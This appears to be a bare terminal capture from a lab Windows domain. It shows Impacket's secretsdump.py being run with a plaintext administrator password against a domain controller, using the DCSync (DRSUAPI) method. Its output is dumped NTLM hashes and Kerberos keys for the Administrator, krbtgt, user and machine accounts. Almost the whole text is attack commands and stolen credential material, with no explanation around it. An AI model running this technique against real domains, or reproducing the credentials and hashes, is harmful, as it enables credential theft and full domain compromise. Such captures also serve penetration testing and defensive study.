 ~/impacket/examples master ± python3 secretsdump.py shanghai/administrator:P@ssword12345@10.211.55.13 -just-dc-user sh_test
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
sh_test:1104:aad3b435b51404eeaad3b435b51404ee:74520a4ec2626e3638066146a0d5ceae:::
[*] Kerberos keys grabbed
sh_test:aes256-cts-hmac-sha1-96:f8b88cddcae5aa2eff18f1b449019db49d09be5868d122bc44abacc666b8e6b1
sh_test:aes128-cts-hmac-sha1-96:34779159c2070a015d20ba9cbc8da49e
sh_test:des-cbc-md5:0eea5e15ab32f83d
[*] Cleaning up...
~/impacket/examples master ± sudo python3 secretsdump.py shanghai/administrator:P@ssword12345@10.211.55.13 -just-dc
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:af112951ba8629d25a6a44417579283d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:17016f19a93e50c80860f32130fd600f:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sh_test:1104:aad3b435b51404eeaad3b435b51404ee:74520a4ec2626e3638066146a0d5ceae:::
sh_admin:1106:aad3b435b51404eeaad3b435b51404ee:af112951ba8629d25a6a44417579283d:::
SH-AD$:1000:aad3b435b51404eeaad3b435b51404ee:96feff237b5adf7465fa961dfb795a4f:::
WIN2008$:1105:aad3b435b51404eeaad3b435b51404ee:1c03583db1f5d4d8984eaaf8c1472d8c:::
XIE$:1103:aad3b435b51404eeaad3b435b51404ee:0f81015ca4691b714e9db485568e5e6b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:878239a7c77c67637d67105342d6a33060ea7f226133b446198333e45e350e10
Administrator:aes128-cts-hmac-sha1-96:f7d4ba19c29221959629df5243d586ec
Administrator:des-cbc-md5:765e1c7a15461589